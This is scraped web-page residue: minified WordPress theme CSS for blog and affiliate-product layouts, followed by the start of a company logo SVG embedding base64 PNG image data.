a:hover{text-decoration:underline;color:#111}.wp-block-pullquote{padding:0;border:none;color:#40464d}.wp-block-pullquote blockquote p{font-size:inherit;margin-bottom:10px}.wp-block-pullquote blockquote cite{text-transform:initial;font-size:16px}.wp-block-image img{margin:0}.wp-block-image figcaption{font-size:14px;color:#666}.wp-block-cover .alignleft,.wp-block-cover.alignleft,.wp-block-image .alignleft,.wp-block-image.alignleft{margin-right:35px;margin-bottom:30px}.wp-block-cover .alignright,.wp-block-cover.alignright,.wp-block-image .alignright,.wp-block-image.alignright{margin-left:35px;margin-bottom:30px}.wp-block-galler:not(:last-child){margin-bottom:40px}.wp-block-gallery .blocks-gallery-item{margin-top:0}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{font-size:24px;line-height:30px;color:#111;border:1px solid #eaeaea;text-align:center;padding:56px 30px}.wp-block-coblocks-accordion-item__title{background:#eaeaea;color:#666;font-weight:500;font-size:18px;line-height:30px}.wp-block-coblocks-accordion-item__title:focus{outline:none}.wp-block-coblocks-accordion-item__content{border-color:#eaeaea}.wp-block-coblocks-alert.is-default-alert{color:#5bbc2e !important;background-color:#f7fcf4 !important;padding:20px 30px;border-radius:4px;margin:30px 0;border:1px solid rgba(91,188,46,.3) !important}.wp-block-coblocks-alert__title{color:#111 !important;font-size:20px !important;font-weight:500;display:block;line-height:30px;margin-bottom:0 !important}.wp-block-coblocks-alert__text{line-height:28px;color:#666 !important;margin-top:5px;display:block}.wp-block-coblocks-author{background:0 0;border:1px solid #eaeaea}.wp-block-coblocks-highlight__content{color:#111}.wp-block-coblocks-accordion{margin-bottom:30px}.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-coblocks-author__heading{display:none}.wp-block-coblocks-author__name{font-weight:500;color:#111}p.wp-block-coblocks-author__biography{font-size:16px;line-height:24px;margin-bottom:20px}.wp-block-coblocks-author__content .wp-block-button__link{padding:4px 25px;font-size:14px}.tt-progress.status-draft .tt-thumb{position:relative;left:50%;transform:translateX(-50%)}.tt-info-box{padding:15px 20px;font-size:1em;border-radius:2px;color:#2e7bbc;background-color:#cee9ff}.elementor-widget:not(:last-child){margin-bottom:0 !important}.tt-post-style5 .tt-post.type-2 .tt-post-title{margin-bottom:6px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1280px !important}.elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-extended{margin-left:-15px;margin-right:-15px}.elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-default{margin-left:-10px;margin-right:-10px}.elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-wide{margin-left:-20px;margin-right:-20px}.elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-wider{margin-left:-30px;margin-right:-30px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding-top:0 !important;padding-bottom:0 !important}.tt-post-date,.tt-post-author-name a,.tt-post-comment,.tt-post-views{display:inline-block}.tt-product-list.tt-style1{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:1px;margin-right:-3px;padding-top:1px}.tt-product-list.tt-style1 li{width:25%;border:1px solid #eaeaea;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 30px;margin-left:-1px;margin-top:-1px}.tt-product.tt-style1 .tt-product-img{margin-right:30px;-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:90px}.tt-product.tt-style1 .tt-product-desc h3{margin-top:0;margin-bottom:0}.tt-product.tt-style1 .tt-product-title a{font-size:13px;color:#111;font-weight:500;display:block;margin-bottom:7px}.tt-product.tt-style1 .tt-product-stb-title{font-size:12px;color:#666;line-height:1.3em;margin-bottom:7px;margin-top:-2px}.tt-product.tt-style1 .tt-explore-btn{font-size:10px;font-weight:500;color:#61bd50;display:inline-block;position:relative;line-height:16px;text-transform:uppercase}.tt-product.tt-style1 .tt-explore-btn:before{content:'';position:absolute;left:0;bottom:-3px;height:1px;width:100%;background-color:#61bd50;opacity:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tt-product.tt-style1 .tt-explore-btn:hover:before{bottom:2px;opacity:1}.tt-product.tt-style2{position:relative;border:1px solid #eaeaea;border-radius:4px}.tt-product-list.tt-style2 .tt-product-img{display:table;margin:0 auto}.tt-product.tt-style2 .tt-post-info{padding:15px;border-top:1px solid #eaeaea}.tt-product-price{font-size:16px;font-weight:400;color:#666;margin-bottom:-3px}.tt-product-label{font-size:10px;text-transform:uppercase;color:#fff;background-color:#61bd50;border-radius:2px;padding:2px 5px;right:10px;top:10px;position:absolute;z-index:3;line-height:1.3em}.tt-product-price .tt-product-curancy{font-size:10px;position:relative;top:-4px}.tt-product-price .tt-original-price{font-size:13px;color:#b5b5b5;position:relative;top:0;margin-left:2px}.tt-product-price .tt-original-price:before{content:'';position:absolute;height:1px;width:100%;background:#b5b5b5;top:49%;left:0}.tt-product.tt-affiliate-product-style1 .c-btn{color:#61bd50;border-color:#61bd50;border-width:1px;border-radius:4px;width:100%;font-size:12px}.tt-product.tt-affiliate-product-style1 .c-btn:hover{color:#fff}.tt-product.tt-affiliate-product-style1 .c-btn span{padding:.63em 2em;font-weight:500}.tt-product.tt-affiliate-product-style1 .c-btn.type-1:before{background:#61bd50}.tt-product.tt-style2 .tt-post-info .tt-post-title{font-size:14px;line-height:18px;font-weight:500}.tt-handpicked-blog-style4 .tt-post{border-radius:4px}.tt-handpicked-blog-style4 .tt-post-info{padding:15px}.tt-handpicked-blog-style4 .tt-post-cat{margin-top:-3px;margin-bottom:3px}.tt-handpicked-blog-style4 .tt-post-title{font-size:14px;font-weight:500;line-height:18px;margin-bottom:5px}.tt-handpicked-blog-style4 .tt-post-bottom{margin-bottom:-3px;margin-top:-1px}.tt-handpicked-blog-style4 .post-handy-picked{height:initial !important}.tt-product.tt-style3{text-align:center}.tt-product.tt-style3 .tt-post-info{padding:13px 0 0}.tt-product.tt-style3 .tt-post-title{font-size:14px;line-height:18px;font-weight:500}.tt-product-price.tt-small{font-size:13px;margin-bottom:-2px}.tt-newsletter.tt-style1{text-align:left;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:400px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:60px 0}.tt-newsletter.tt-style1 .tt-newsletter-title{margin-bottom:22px}.tt-newsletter.tt-style1 .row{margin-left:-8px;margin-right:-8px}.tt-newsletter.tt-style1 .tt-newsletter-input{display:block;width:100%;padding:10px;border:1px solid #eaeaea;font-size:14px;overflow:hidden;border-radius:4px;margin-bottom:15px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;height:40px}.tt-newsletter.tt-style1 .c-btn{background:#61bd50;color:#fff;border-color:#61bd50;width:100%;border-radius:4px;font-size:15px;text-transform:capitalize;font-weight:500}.tt-newsletter.tt-style1 .c-btn:hover{color:#61bd50}.tt-newsletter.tt-style1 input{width:100%;height:36px}.tt-newsletter.tt-style1 .row{margin-right:-8px;margin-left:-8px}.tt-newsletter.tt-style1 .row>div{padding-right:8px;padding-left:8px}.tt-blog-meta.tt-style1{display:flex;flex-wrap:wrap;align-items:center}.tt-blog-meta.tt-style1 .tt-post-avatar{display:block;height:32px;width:32px;border-radius:50%;overflow:hidden;margin-right:10px}.tt-affeliate-offer-text .tt-offer-title{color:#fff;margin-bottom:6px;font-weight:500}.tt-affeliate-offer-text .tt-offer-sub-title{font-size:20px;color:rgba(255,255,255,.7);margin-bottom:17px}.tt-affeliate-offer-text .c-btn.type-1.style-2{font-weight:500;padding:.875em 2.5em;background:#61bd50;border-color:#61bd50;font-size:16px;text-transform:initial;border-radius:4px}.tt-affeliate-offer.has-overlay-bg:before{content:'';position:absolute;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.4)}.tt-affeliate-offer-text .c-btn.type-1.style-2 span{font-weight:500;padding:0}.tt-affeliate-offer-text .c-btn.type-1.style-2:hover{color:#61bd50}.tt-post-upvote .tt-post-info{padding:15px}.tt-post-upvote .tt-post-cat{margin-top:-3px;margin-bottom:3px}.tt-votes.style1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid #eaeaea;padding-top:15px}.tt-post-upvote .tt-votes.style1{padding-top:15px;padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.tt-votes.style1 .tt-vote-btn{color:#111;background-color:#eaeaea;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;width:24px;margin-right:2px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tt-votes.style1 .tt-vote-btn.tt-up-vote-btn:hover,.tt-votes.style1 .tt-vote-btn.tt-up-vote-btn.active{background-color:rgba(97,189,80,.1)}.tt-votes.style1 .tt-vote-btn.tt-down-vote-btn:hover,.tt-votes.style1 .tt-vote-btn.tt-down-vote-btn.active{background-color:rgba(222,54,24,.1)}.tt-votes.style1 .tt-count-vote{font-size:12px;font-weight:500;color:#b5b5b5;margin-left:8px}.tt-votes.style2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tt-votes.style2 .tt-vote-btn{color:#111;background-color:#f2f2f2;display:-webkit-box;display:-ms-flexbox;display:flex;height:50px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:4px;-webkit-box-flex:1;-ms-flex:1;flex:1;border:1px solid #eaeaea}.tt-votes.style2 .tt-vote-btn.tt-up-vote-btn:hover,.tt-votes.style2 .tt-vote-btn.tt-up-vote-btn.active{background-color:rgba(97,189,80,.1);color:#61bd50;border-color:rgba(97,189,80,.2)}.tt-votes.style2 .tt-vote-btn.tt-down-vote-btn:hover,.tt-votes.style2 .tt-vote-btn.tt-down-vote-btn.active{color:#de3618;background-color:rgba(222,54,24,.1);border-color:rgba(222,54,24,.2)}.tt-votes.style2 .tt-count-vote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 15px}.tt-votes.style2 .tt-count-vote .tt-count-no{font-size:21px;font-weight:500;color:#111;margin-top:0}.tt-votes.style2 .tt-count-vote span:last-child{font-size:14px;color:#b5b5b5;margin-top:3px;font-weight:400}.tt-pc-title,.simple-text.tt-content .tt-pc-title{font-size:16px;font-weight:500;padding:13px 15px 11px;margin:0;line-height:1.2em}.tt-pc.tt-pros .tt-pc-title{background-color:rgba(80,184,60,.1);color:#50b83c}.tt-pc.tt-cons .tt-pc-title{background-color:rgba(222,54,24,.1);color:#de3618}.tt-pc ul{padding:15px 0;margin:0;list-style:none}.tt-pc ul li{position:relative;font-size:16px;color:#666;padding:4px 15px 4px 40px;margin-bottom:8px}.tt-pc ul li i{font-style:initial;position:absolute;left:15px;top:9px;font-style:initial}.tt-pc.tt-pros ul li i{color:#50b83c}.tt-pc.tt-cons ul li i{color:#de3618}.tt-affeliate-table table,.tt-affeliate-table .table tr th,.tt-affeliate-table .table tr td{border-color:#eaeaea}.tt-affeliate-table.tt-style3 tr td{font-size:14px;color:#666;padding:0;line-height:23px;border-right:none}.tt-affeliate-table.tt-style3 tr td:first-child,.tt-affeliate-table.tt-style3 .tb-table-title{color:#111;font-weight:500}.tt-affeliate-table.tt-style3 tr td:first-child{border-right:1px solid #eaeaea}.tt-affeliate-table.tt-style3 .tb-table-row{border-top:1px solid #eaeaea;padding:8px 30px;min-height:40px}.tt-affeliate-table.tt-style3 .tb-table-heading .tb-table-row{padding-left:15px;padding-right:15px;min-width:175px}.tt-affeliate-table.tt-style3 .tb-table-title.tb-table-row{border-top:none}.tt-affeliate-btn,.simple-text .tt-affeliate-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;background-color:#556bcc;color:#fff;border-radius:4px;font-weight:500;padding:.4em 1.7em}.tt-affeliate-table.tt-style3 .tb-table-row img{max-width:155px}.tt-point-img-wrap{position:relative}.tt-points{position:absolute;top:0;left:0;height:100%;width:100%;opacity:1;visibility:visible;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.tt-point-img img{width:100%}.tt-point{position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:3px;background:rgba(17,17,17,.3);border-radius:50%;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:11}.tt-point.tt-poing1{left:22%;top:23.5%}.tt-point.tt-poing2{left:71%;top:11%}.tt-point.tt-poing3{top:59%;left:17%}.tt-point.tt-poing4{top:46.5%;left:69.5%}.tt-point:hover{background:rgba(17,17,17,.6)}.tt-point-number{height:26px;width:26px;background:#fff;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:13px;font-weight:500;color:#666}.tt-point-product{position:absolute;-webkit-box-shadow:-1.392px 9.903px 10px 0px rgba(0,0,0,.1);box-shadow:-1.392px 9.903px 10px 0px rgba(0,0,0,.1);background-color:#fff;border-radius:4px;bottom:25px;width:200px;left:50%;margin-left:-100px;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tt-point:hover .tt-point-product{bottom:45px;opacity:1;visibility:visible;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.tt-point-product:before{content:'';position:absolute;height:20px;width:24px;background:#fff;z-index:1;bottom:-8px;left:50%;margin-left:-12px;-webkit-transform:rotate(-29deg) skew(34deg);-ms-transform:rotate(-29deg) skew(34deg);transform:rotate(-29deg) skew(34deg)}.tt-point-product:after{content:'';height:25px;width:50px;position:absolute;background:0 0;bottom:-23px;left:74px}.tt-point-product-img{height:150px;border-radius:4px 4px 0 0}.tt-point-product-meta{padding:15px}.simple-text.tt-content .tt-point-product-title,.tt-point-product-title{font-size:14px;font-weight:500;color:#111;line-height:1.25em;margin-bottom:5px;margin-top:-3px}.simple-text.tt-content .tt-point-product-title a{color:inherit}.tt-point-product-title:hover a{color:rgba(17,17,17,.8)}.tt-point-product-title a{color:inherit;font-size:inherit}.tt-point-product-price{font-size:13px;color:#666;margin-bottom:14px;line-height:13px}.tt-handpicked-blog-style13{-webkit-box-shadow:-.278px 1.981px 2px 0px rgba(234,234,234,.4);box-shadow:-.278px 1.981px 2px 0px rgba(234,234,234,.4)}.tt-point-btn{position:absolute;top:20px;left:20px;height:24px;width:48px;background:rgba(0,0,0,.31);border-radius:12px;cursor:pointer;z-index:11}.tt-point-btn .tt-point-btn-icon{height:20px;width:20px;border-radius:50%;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:10px;color:#b5b5b5;position:absolute;top:2px;left:26px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.tt-point-btn .tt-point-btn-icon i{font-style:initial;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tt-point-btn .tt-point-btn-icon i:first-child{opacity:1;visibility:visible}.tt-point-btn .tt-point-btn-icon i:last-child{opacity:0;visibility:hidden}.tt-point-img-wrap.active .tt-point-btn .tt-point-btn-icon i:first-child{opacity:0;visibility:visible}.tt-point-img-wrap.active .tt-point-btn .tt-point-btn-icon i:last-child{opacity:1;visibility:visible}.tt-point-btn:hover .tt-point-btn-icon{color:#666}.tt-point-img-wrap.active .tt-point-btn .tt-point-btn-icon{left:2px}.tt-point-img-wrap.active .tt-points{opacity:0;visibility:hidden}.tt-point-img-wrap.active .tt-point{-webkit-transform:translate(-50%,-50%) scale(.2);-ms-transform:translate(-50%,-50%) scale(.2);transform:translate(-50%,-50%) scale(.2)}.tt-point-number:before{content:"";position:absolute;width:32px;height:32px;border-radius:50%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:tb-point-animation 2s infinite;animation:tb-point-animation 2s infinite}.tt-point:hover .tt-point-number:before{-webkit-animation:none;animation:none}.tt-points .tt-point:nth-child(2n+0) .tt-point-number:before{-webkit-animation-delay:.5s;animation-delay:.5s}.tt-points .tt-point:nth-child(3n+0) .tt-point-number:before{-webkit-animation-delay:1s;animation-delay:1s}.tt-tab-info .img-responsive.img-border{width:100%}.tt-point-product .c-btn.type-1.style-2.color-8{background:#61bd50;color:#fff;border-color:#61bd50;font-size:15px;font-weight:500;text-transform:initial}.tt-point-product .c-btn.type-1.style-2.size-12 span{padding:.6em 2em;font-weight:500}.tt-point-product .c-btn.type-1.style-2.color-8:hover{color:#61bd50}@-webkit-keyframes tb-point-animation{0%{-webkit-box-shadow:0 0 0 0 rgba(17,17,17,.3);box-shadow:0 0 0 0 rgba(17,17,17,.3)}70%{-webkit-box-shadow:0 0 5px rgba(17,17,17,0);box-shadow:0 0 0 5px rgba(17,17,17,0)}to{-webkit-box-shadow:0 0 0 0 rgba(17,17,17,0);box-shadow:0 0 0 0 rgba(17,17,17,0)}}@keyframes tb-point-animation{0%{-webkit-box-shadow:0 0 0 0 rgba(17,17,17,.3);box-shadow:0 0 0 0 rgba(17,17,17,.3)}70%{-webkit-box-shadow:0 0 0 5px rgba(17,17,17,0);box-shadow:0 0 0 5px rgba(17,17,17,0)}to{-webkit-box-shadow:0 0 0 0 rgba(17,17,17,0);box-shadow:0 0 0 0 rgba(17,17,17,0)}}.tt-info{font-size:16px;line-height:24px;margin-bottom:20px;border-radius:4px;border:1px solid;color:#666;padding:23px 30px}.tt-info.tt-danger-info{border-color:rgba(222,54,24,.2);background-color:rgba(222,54,24,.1)}.tt-info.tt-success-info{border-color:rgba(80,184,60,.2);background-color:rgba(80,184,60,.1)}.tt-info.tt-primary-info{border-color:rgba(0,122,206,.2);background-color:rgba(0,122,206,.1)}.tt-aff-card{border:1px solid #eaeaea}.tt-aff-card-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;line-height:1.5em;padding:13px 20px;border-bottom:1px solid #eaeaea;background-color:#fafafa}.simple-text.tt-content .tt-aff-card-title,.tt-aff-card-title{font-weight:500;margin-right:20px;font-size:inherit;margin-top:0;margin-bottom:0;line-height:25px}.tt-aff-card-price{color:#666}.tt-aff-card-product{padding:20px;text-align:center;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.tt-circle-progress-wrap{height:100%;padding:20px;border-bottom:1px solid #eaeaea;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tt-circle-progress{width:180px;height:180px;position:relative}.tt-progress-ring{position:absolute;z-index:1;top:30px;left:29px;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.tt-progress-value{position:absolute;z-index:1;top:0;left:0;margin:0;color:#111;width:100%;height:100%;font-size:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tt-progress-ring-in{stroke-dasharray:326.725 326.725;stroke-dashoffset:0;-webkit-transition:stroke-dashoffset 1s ease;-o-transition:stroke-dashoffset 1s ease;transition:stroke-dashoffset 1s ease;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;stroke-dashoffset:326.725px}.tt-aff-progress.tt-rating-progress{padding:20px}.tt-aff-card-body .nopadding,.simple-text.margin-big .tt-aff-card-body .nopadding,.simple-text.margin-big .tt-aff-card .tt-aff-card-body .row,.tt-aff-card .tt-aff-card-body .row{margin-bottom:0}.tt-aff-card-pc{padding-top:20px;padding-bottom:5px}.tt-pc.style2:not(:last-child){margin-bottom:15px}.tt-pc.style2 .tt-pc-title{font-size:14px;padding:4px 6px 3px;display:inline-block;margin-left:20px;border-radius:4px}.tt-aff-card-left{border-right:1px solid #eaeaea}.tt-pc.style2 ul{padding:10px 0}.tt-affeliate-table.tt-style2 .table>thead>tr>th{border-bottom-width:1px;font-size:14px;font-weight:500;color:#111;padding:10px 15px 9px;background:#fafafa;border-right:none}.tt-affeliate-table.tt-style2 .table img{max-width:60px;max-height:80px}.tt-affeliate-table.tt-style2 tr td{font-size:14px;color:#666;line-height:24px;padding:10px 15px 15px;border-right:none}.tt-affeliate-table.tt-style2 tr td:first-child{width:40px}.tt-affeliate-table.tt-style2 tr td:last-child{width:190px;text-align:right}.tt-affeliate-table.tt-style2 tr td:nth-child(3){color:#111;font-weight:500}.tt-affeliate-table.tt-style2 tr td:nth-child(2),.tt-affeliate-table.tt-style2 tr td:nth-child(4),.tt-affeliate-table.tt-style2 tr td:nth-child(5){width:100px}.tt-affeliate-table.tt-style1 tr:nth-child(even){background-color:#fafafa}.tt-affeliate-table.tt-style1 tr td{color:#666;font-size:14px;line-height:21px;padding:9px 15px}.tt-affeliate-table .table{margin-bottom:0}.tt-affeliate-table.tt-style1 tr td:first-child{color:#111;font-weight:500;width:34%;text-align:right}@media screen and (max-width:1199px){.tt-product-list.tt-style1 li{width:33.3333%}}@media screen and (max-width:991px){.tt-product-list.tt-style1 li{width:50%}}@media screen and (max-width:575px){.tt-product-list.tt-style1 li{width:100%}}.only-top .tt-page-margin-bottom,.only-bottom .tt-page-margin-top,.no-margin .tt-page-margin-top,.no-margin .tt-page-margin-bottom{height:0}.nopadding,.nopadding.vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grupossc.com/blog/wp-content/uploads/2023/07/logo_grupo_2022-1.svg
body_size: 113574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="192px" height="54.48px" viewBox="0 0 192 54.48" enable-background="new 0 0 192 54.48" xml:space="preserve">
<image overflow="visible" width="800" height="227" xlink:href="[data-uri]
TWlDQ1BQaG90b3Nob3AgSUNDIHByb2ZpbGUAAHjanVN3WJP3Fj7f92UPVkLY8LGXbIEAIiOsCMgQ
WaIQkgBhhBASQMWFiApWFBURnEhVxILVCkidiOKgKLhnQYqIWotVXDjuH9yntX167+3t+9f7vOec
5/zOec8PgBESJpHmomoAOVKFPDrYH49PSMTJvYACFUjgBCAQ5svCZwXFAADwA3l4fnSwP/wBr28A
AgBw1S4kEsfh/4O6UCZXACCRAOAiEucLAZBSAMguVMgUAMgYALBTs2QKAJQAAGx5fEIiAKoNAOz0
ST4FANipk9wXANiiHKkIAI0BAJkoRyQCQLsAYFWBUiwCwMIAoKxAIi4EwK4BgFm2MkcCgL0FAHaO
WJAPQGAAgJlCLMwAIDgCAEMeE80DIEwDoDDSv+CpX3CFuEgBAMDLlc2XS9IzFLiV0Bp38vDg4iHi
wmyxQmEXKRBmCeQinJebIxNI5wNMzgwAABr50cH+OD+Q5+bk4eZm52zv9MWi/mvwbyI+IfHf/ryM
AgQAEE7P79pf5eXWA3DHAbB1v2upWwDaVgBo3/ldM9sJoFoK0Hr5i3k4/EAenqFQyDwdHAoLC+0l
YqG9MOOLPv8z4W/gi372/EAe/tt68ABxmkCZrcCjg/1xYW52rlKO58sEQjFu9+cj/seFf/2OKdHi
NLFcLBWK8ViJuFAiTcd5uVKRRCHJleIS6X8y8R+W/QmTdw0ArIZPwE62B7XLbMB+7gECiw5Y0nYA
QH7zLYwaC5EAEGc0Mnn3AACTv/mPQCsBAM2XpOMAALzoGFyolBdMxggAAESggSqwQQcMwRSswA6c
wR28wBcCYQZEQAwkwDwQQgbkgBwKoRiWQRlUwDrYBLWwAxqgEZrhELTBMTgN5+ASXIHrcBcGYBie
whi8hgkEQcgIE2EhOogRYo7YIs4IF5mOBCJhSDSSgKQg6YgUUSLFyHKkAqlCapFdSCPyLXIUOY1c
QPqQ28ggMor8irxHMZSBslED1AJ1QLmoHxqKxqBz0XQ0D12AlqJr0Rq0Hj2AtqKn0UvodXQAfYqO
Y4DRMQ5mjNlhXIyHRWCJWBomxxZj5Vg1Vo81Yx1YN3YVG8CeYe8IJAKLgBPsCF6EEMJsgpCQR1hM
WEOoJewjtBK6CFcJg4Qxwicik6hPtCV6EvnEeGI6sZBYRqwm7iEeIZ4lXicOE1+TSCQOyZLkTgoh
JZAySQtJa0jbSC2kU6Q+0hBpnEwm65Btyd7kCLKArCCXkbeQD5BPkvvJw+S3FDrFiOJMCaIkUqSU
Eko1ZT/lBKWfMkKZoKpRzame1AiqiDqfWkltoHZQL1OHqRM0dZolzZsWQ8ukLaPV0JppZ2n3aC/p
dLoJ3YMeRZfQl9Jr6Afp5+mD9HcMDYYNg8dIYigZaxl7GacYtxkvmUymBdOXmchUMNcyG5lnmA+Y
b1VYKvYqfBWRyhKVOpVWlX6V56pUVXNVP9V5qgtUq1UPq15WfaZGVbNQ46kJ1Bar1akdVbupNq7O
UndSj1DPUV+jvl/9gvpjDbKGhUaghkijVGO3xhmNIRbGMmXxWELWclYD6yxrmE1iW7L57Ex2Bfsb
di97TFNDc6pmrGaRZp3mcc0BDsax4PA52ZxKziHODc57LQMtPy2x1mqtZq1+rTfaetq+2mLtcu0W
7eva73VwnUCdLJ31Om0693UJuja6UbqFutt1z+o+02PreekJ9cr1Dund0Uf1bfSj9Rfq79bv0R83
MDQINpAZbDE4Y/DMkGPoa5hpuNHwhOGoEctoupHEaKPRSaMnuCbuh2fjNXgXPmasbxxirDTeZdxr
PGFiaTLbpMSkxeS+Kc2Ua5pmutG003TMzMgs3KzYrMnsjjnVnGueYb7ZvNv8jYWlRZzFSos2i8eW
2pZ8ywWWTZb3rJhWPlZ5VvVW16xJ1lzrLOtt1ldsUBtXmwybOpvLtqitm63Edptt3xTiFI8p0in1
U27aMez87ArsmuwG7Tn2YfYl9m32zx3MHBId1jt0O3xydHXMdmxwvOuk4TTDqcSpw+lXZxtnoXOd
8zUXpkuQyxKXdpcXU22niqdun3rLleUa7rrStdP1o5u7m9yt2W3U3cw9xX2r+00umxvJXcM970H0
8PdY4nHM452nm6fC85DnL152Xlle+70eT7OcJp7WMG3I28Rb4L3Le2A6Pj1l+s7pAz7GPgKfep+H
vqa+It89viN+1n6Zfgf8nvs7+sv9j/i/4XnyFvFOBWABwQHlAb2BGoGzA2sDHwSZBKUHNQWNBbsG
Lww+FUIMCQ1ZH3KTb8AX8hv5YzPcZyya0RXKCJ0VWhv6MMwmTB7WEY6GzwjfEH5vpvlM6cy2CIjg
R2yIuB9pGZkX+X0UKSoyqi7qUbRTdHF09yzWrORZ+2e9jvGPqYy5O9tqtnJ2Z6xqbFJsY+ybuIC4
qriBeIf4RfGXEnQTJAntieTE2MQ9ieNzAudsmjOc5JpUlnRjruXcorkX5unOy553PFk1WZB8OIWY
EpeyP+WDIEJQLxhP5aduTR0T8oSbhU9FvqKNolGxt7hKPJLmnVaV9jjdO31D+miGT0Z1xjMJT1Ir
eZEZkrkj801WRNberM/ZcdktOZSclJyjUg1plrQr1zC3KLdPZisrkw3keeZtyhuTh8r35CP5c/Pb
FWyFTNGjtFKuUA4WTC+oK3hbGFt4uEi9SFrUM99m/ur5IwuCFny9kLBQuLCz2Lh4WfHgIr9FuxYj
i1MXdy4xXVK6ZHhp8NJ9y2jLspb9UOJYUlXyannc8o5Sg9KlpUMrglc0lamUycturvRauWMVYZVk
Ve9ql9VbVn8qF5VfrHCsqK74sEa45uJXTl/VfPV5bdra3kq3yu3rSOuk626s91m/r0q9akHV0Ibw
Da0b8Y3lG19tSt50oXpq9Y7NtM3KzQM1YTXtW8y2rNvyoTaj9nqdf13LVv2tq7e+2Sba1r/dd3vz
DoMdFTve75TsvLUreFdrvUV99W7S7oLdjxpiG7q/5n7duEd3T8Wej3ulewf2Re/ranRvbNyvv7+y
CW1SNo0eSDpw5ZuAb9qb7Zp3tXBaKg7CQeXBJ9+mfHvjUOihzsPcw83fmX+39QjrSHkr0jq/dawt
o22gPaG97+iMo50dXh1Hvrf/fu8x42N1xzWPV56gnSg98fnkgpPjp2Snnp1OPz3Umdx590z8mWtd
UV29Z0PPnj8XdO5Mt1/3yfPe549d8Lxw9CL3Ytslt0utPa49R35w/eFIr1tv62X3y+1XPK509E3r
